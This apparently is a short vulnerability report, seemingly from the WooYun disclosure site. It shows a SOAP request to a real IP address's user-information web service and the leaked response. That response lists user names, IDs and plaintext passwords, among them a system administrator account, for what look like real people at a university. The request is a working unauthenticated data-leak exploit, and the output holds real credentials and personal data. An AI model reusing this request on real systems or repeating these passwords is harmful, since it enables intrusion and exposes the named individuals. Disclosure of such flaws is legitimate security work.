 Request 1
http://210.44.112.101/services/userInfoWeb
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
<soapenv:Header/>
<soapenv:Body>
<ser:getAllUserName soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding
<sYear xsi:type="xsd:string"></sYear>
</ser:getAllUserName>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<errString xsi:type="xsd:string"/>
<grpscript xsi:type="xsd:string"/>
<gsmc xsi:type="xsd:string"/>
<password xsi:type="xsd:string">gaohongxia</password>
<userId xsi:type="xsd:string">144</userId>
<userName xsi:type="xsd:string">高洪霞</userName>
</multiRef>
<multiRef id="id20" soapenc:root="0" soapenv:encodingStyle="http://schemas.xmlsoap.org/so
<companyId xsi:type="xsd:string"/>
<czyCode xsi:type="xsd:string"/>
<errString xsi:type="xsd:string"/>
<grpscript xsi:type="xsd:string">20130929</grpscript>
<gsmc xsi:type="xsd:string"/>
<password xsi:type="xsd:string">lcdxcwc/gly</password>
<userId xsi:type="xsd:string">1</userId>
<userName xsi:type="xsd:string">系统管理员</userName>
</multiRef>
<multiRef id="id70" soapenc:root="0" soapenv:encodingStyle="http://schemas.xmlsoap.org/so
<companyId xsi:type="xsd:string">140018001</companyId>
<czyCode xsi:type="xsd:string">125</czyCode>
<errString xsi:type="xsd:string"/>
<grpscript xsi:type="xsd:string">生命学院</grpscript>
<gsmc xsi:type="xsd:string"/>
<password xsi:type="xsd:string">caoxuesong</password>
<userId xsi:type="xsd:string">124</userId>
<userName xsi:type="xsd:string">曹雪松</userName>
</multiRef>
www.wooyun.org